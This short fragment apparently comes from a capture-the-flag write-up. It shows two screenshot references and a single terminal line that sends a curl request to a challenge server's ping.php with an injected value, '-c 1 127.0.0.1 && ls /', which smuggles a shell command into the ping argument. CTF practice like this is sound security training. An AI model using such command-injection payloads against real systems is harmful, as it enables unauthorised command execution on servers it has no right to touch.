 └─$ curl 'http://challenge.shc.tf:31693/ping.php' --data-urlencode '-c 1 127.0.0.1 && ls /'